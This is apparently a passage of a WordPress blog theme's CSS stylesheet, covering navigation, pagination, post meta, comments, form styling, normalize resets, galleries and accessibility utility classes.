}

.pagination .page-numbers:hover {
  background: #208de5;
  color: #fff;
}

.pagination .current.page-numbers {
  background: #208de5;
  color: #fff;
  font-weight: 700;
}


ul#primary-menu {
	height: 100%;
	justify-content: flex-end;
    flex-wrap: wrap;
}

.main-navigation ul ul ul {
    margin-left: 35px;
    margin-top: 10px;
}

.main-navigation a {
    color: #000000;
    font-size: 14px;
    padding: 0 10px;
}

.main-navigation a:hover {
    color: #34d78a;
}

h2.entry-title, h1.page-title {
    letter-spacing: -1px;
    line-height: 0px;
    font-size: 27px;
}

h2.entry-title a {
    text-decoration: none;
	color: #000;
	font-weight: 600;
	line-height:1.2;
}

h2.entry-title a:hover {
    text-decoration: underline;
}

h2.comments-title {
    font-size: 20px;
    font-weight: 600;
    letter-spacing: -1px;
    line-height: 34px;
}

h1.page-title {
    margin-bottom: 30px;
}

.title-wrap .widget-title {
    font-weight: 500;
    font-size: 17px;
    color: #252525;
    padding: 0 0 10px;
    line-height: 20px;
    word-spacing: 1px;
    display: inline-block;
    position: relative;
    border-bottom: 1px solid #e5e5e5;
    min-width: 100%;
}

.title-wrap .widget-title:after {
    content: '';
    width: 46px;
    height: 4px;
    position: absolute;
    bottom: -4px;
    left: 0;
    display: block;
    background: #34d78a;
}

@media (min-width: 768px) {
	.deep-light-index, .deep-light-blog {   
		padding-right: 60px;
		margin-top: 60px;
		width: calc(100% - 340px);
		float: left;
	}

	aside#secondary {
		padding: 0 15px 20px 25px;	
		width: 340px;    
		float: left;
	}

	.title-wrap input.search-submit {
		position: absolute;
	}
	
	.site-branding {
		padding-top: 15px;
		padding-bottom: 15px;
	}
}

@media (max-width: 768px) {
	.deep-light-index, .deep-light-blog {   		
		margin-top: 40px;		
	}
}

aside#secondary {
	margin-top: 40px;	
}

.title-wrap ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.title-wrap ul li {
    font-size: 14px;
    padding: 5px 0;
    margin: 0;
    line-height: 21px;
    font-weight: 400;
}

.title-wrap ul li a {
    text-decoration: none;
    color: #444;
    padding: 6px 2px 8px 0;
    transition: all .07s ease;
}

.title-wrap ul li a:hover {
    text-decoration: underline;
    color: #34d78a;
}

.title-wrap input.search-field::placeholder {
    font-size: 13px;
}

.title-wrap input.search-field, form.search-form input.search-field {
	height: 50px;	
    border: none;
    background-color: #f6f6f6;
    border-radius: 3px;
    box-shadow: 0 2px 11px -3px rgba(0,0,0,0.05) inset;
    padding: 0 5px 0 10px;
}

.title-wrap input.search-submit, form.search-form input.search-submit, p.form-submit input[type="submit"] {
    height: 50px;
    border: none;
    padding: 1px 10px 0 10px;
    background: linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -moz-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    background: -webkit-linear-gradient( 90deg, #34d78a 0%, #78e013 100% );
    box-shadow: 0 3px 10px -3px #34d78a;
	color: #fff;
	transition: 0.2s;
}

.title-wrap input.search-submit:hover, form.search-form input.search-submit:hover, p.form-submit input[type="submit"]:hover {
	background: linear-gradient( -114deg, #646464 0%, #323232 50%, #000000 100% ) !important;
    box-shadow: 0 5px 20px -5px #222;
}

.deep-light-blog-meta {
	position: relative;
	margin-bottom: 25px;
}

.deep-light-post-meta-date, .deep-light-post-meta-comments, .deep-light-post-meta-category {
    display: inline-block;
}

.deep-light-blog-meta img.avatar {
    border-radius: 100px;
}

.deep-light-blog-meta .avatar-link {
    display: inline-block;
    margin-left: 10px;
}

.deep-light-blog-meta .avatar-link a {
    font-size: 15px;
    font-weight: 400;
    color: #000;
    text-decoration: none;
}

.deep-light-blog-meta .avatar {
    vertical-align: top;
}

.deep-light-avatar {
    position: absolute;
    margin-top: -20px;
}

.deep-light-post-meta {
	margin-left: 60px;
	padding-top: 3px;
    color: #707070;
}

.blog-comments {
    padding-right: 10px;
    font-size: 13px;
}

.deep-light-post-meta svg {    
    fill: #a1a1a1;
    width: auto;
    height: 14px;
    vertical-align: middle;
}

.deep-light-post-meta span {
    display: inline-block;
}

.blog-comments a {
    color: #707070;
    text-decoration: none;
}

.blog-comments a:hover {
    text-decoration: underline;
}

.nav-links a {
    color: #444444;
}

.nav-links a:hover {
    color: #34d78a;
}

.wp-pagenavi a, .wp-pagenavi span  {
    border-radius: 3px;
    display: inline-block;
    border: 1px solid #ebebeb;
    color: #707070;
    line-height: 1;
    padding: 10px 14px;
    font-size: 13px;
    margin: 3px 4px;
    transition: all .3s ease;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {
    color: #34d78a;
    font-weight: 400;
    border-color: #34d78a;
}

.wp-pagenavi {
    margin: 10px 0;
}

.deep-light-blog-meta .post-date {
    padding-right: 5px;
    font-size: 13px;
}

.deep-light-blog-meta .avatar-link a:hover, .deep-light-blog-meta .post-category a:hover {
    text-decoration: underline;
}

#categories-2 li, #archives-2 li, #recent-posts-2 li, #recent-comments-2 li, #meta-2 li {
    margin-left: 15px;
    position: relative;
}

#categories-2 li:before, #archives-2 li:before, #recent-posts-2 li:before, #recent-comments-2 li:before, #meta-2 li:before {
    position: absolute;
    content: '';
    left: -15px;
    top: 10px;
    width: 10px;
    height: 10px;
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-right.svg') no-repeat 50% 50%;
}

/* Menu */
.menu-toggle {	
	float: right;
    background: transparent;    
}

li.menu-item-has-children > a:before {
    position: absolute;    
    width: 10px;
	height: 10px;
	top: 5px;
    right: -5px;   
    content: '';
    background-color: #444444;
    -webkit-mask:  url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
    mask: url('./fonts/fontawesome-free-svgs/chevron-down.svg') no-repeat 50% 50%;
}

li.menu-item-has-children:hover > a:before {
    background: #34d78a;
}

@media (max-width: 599px) {
	li.menu-item-has-children > a:before {
		right: 15px;
		top: 15px;
	}
}

nav#site-navigation.toggled ul#primary-menu, nav#site-navigation.toggled ul.nav-menu {
    position: absolute;
    width: 100%;
    background: #f9f9f9;
    left: 0;
    right: 0;
    top: 70px;
    z-index: 9;
    box-shadow: 0 3px 15px -5px rgb(0 0 0 / 18%);
}

nav#site-navigation.toggled ul#primary-menu li, nav#site-navigation.toggled ul.nav-menu li {
    padding: 10px 5px;
	border-bottom: 1px solid #ece9e9;
	background: #f9f9f9;
}

.deep-light-blog-meta .post-category {
    padding-right: 5px;
    font-size: 13px;
    font-weight: 500;
}

.deep-light-blog-meta .post-category a {
    color: #34d78a;
    text-decoration: none;
}

.deep-light-index article {
    margin-bottom: 20px;
    padding-bottom: 1px;
    border-bottom: 1px solid #eee;
}

/* Comments */
#comments ol.comment-list {
	margin: 0;
	padding: 0;
}

article.comment-body {
    background: whitesmoke;
    padding: 30px;
    border-radius: 25px;
    margin-bottom: 15px;
}

.comment-author img.avatar {
    border-radius: 50px;
}

#comments .children .odd .comment-body {
    background: #e8e8e8;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
	font-size: 24px;
	margin: 0.67em 0;
}
h2 {
	font-size: 20px;
}
/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
	font-family: monospace, monospace;
	font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */
a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */
img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
	font-family: inherit;
	font-size: 100%;
	line-height: 1.15;
	margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
	padding: 0.35em 0.75em 0.625em;
}
.post-thumbnail img {
    height: 200px;
    width: 100%;
    object-fit: cover;
    border-radius: 5px;
}
/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
	-webkit-appearance: textfield;
	outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
	-webkit-appearance: button;
	font: inherit;
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */
template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
	display: none;
}

/* Box sizing
--------------------------------------------- */

/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
	box-sizing: inherit;
}

html {
	box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/

/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: 'Work Sans', sans-serif;	
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

p {
	margin-bottom: 10px;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark,
ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	    margin: 0 0 1em 0em;
    padding-left: 15px;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/* Links
--------------------------------------------- */
a {
	color: #000;
}

a:hover,
a:focus,
a:active {
	color: #34d78a;
}

a:focus {
	outline: thin dotted;
}

a:hover,
a:active {
	outline: 0;
}

a.more-link {
    border-radius: 3px;
    color: #34d78a;
    display: inline-block;
    letter-spacing: 2px;
    font-size: 11px;
    line-height: 11px;
    text-transform: uppercase;
    padding: 16px 24px;
    border: 1px solid #e4e4e4;
    margin-bottom: 50px;
    box-shadow: 0 3px 13px -4px rgba(0,0,0,.09);
    transition: all .22s ease-in-out;
	text-decoration: none;
	font-weight: 500;
}

a.more-link:hover{
    background: #34d78a;
	color: #fff;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
	cursor: pointer;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/

/* Navigation
--------------------------------------------- */
.main-navigation {
	display: block;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 0px 2px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
	background: #fbfbfb;	
	display: block;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li {
    padding: 10px;
    border-bottom: 1px solid #ececec;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	display: block;
	left: auto;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {

	.menu-toggle {
		display: none;
	}

	.main-navigation ul {
		display: flex;
	}
}

.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	display: none;
}

/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {

	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {

	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}
